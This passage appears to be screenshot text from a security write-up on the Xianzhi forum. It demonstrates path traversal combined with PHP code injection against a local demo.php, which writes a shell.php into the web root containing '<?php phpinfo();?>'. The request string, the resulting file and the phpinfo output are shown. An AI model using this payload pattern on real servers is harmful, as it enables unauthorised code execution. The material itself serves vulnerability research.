 localhost/demo.php?id=../var/www/html/shell.php&shell=',)%0a<?php phpinfo();?>//
phpinfo()
localhost/shell.php
array ( 'id' => '../var/www/html/shell.php', 'lost' => 0, 'bought' => 0, 'shell' => '\',)
PHP Version 5.6.26-1
/var/www/html/shell.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
shell.php
1 array (
2 'id' => '../var/www/html/shell.php',
3 'lost' => 0,
4 'bought' => 0,
5 'shell' => '\',)
6 <?php phpinfo();?>//',
7 )
先知社区